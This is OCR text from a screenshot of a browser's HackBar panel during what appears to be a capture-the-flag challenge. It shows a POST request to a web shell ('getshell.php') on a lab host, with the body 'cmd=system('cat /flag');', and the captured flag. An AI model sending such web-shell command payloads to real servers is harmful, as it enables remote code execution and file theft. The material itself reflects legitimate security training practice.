 不安全 eci-2ze7uyq0q9yz5f9usoye.cloudeci1.ichunqiu.com/e/admin/getshell.php
11 2 25
flag{4e97d728-4cf0-46f1-861a-5d5c03eefe2a}
905.14px × 754.29px
Elements Console Performance insights Sources HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://eci-
2ze7uyq0q9yz5f9usoye.cloudeci1.ichunqiu.com/e/admin/getshell.p
hp
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system('cat /flag');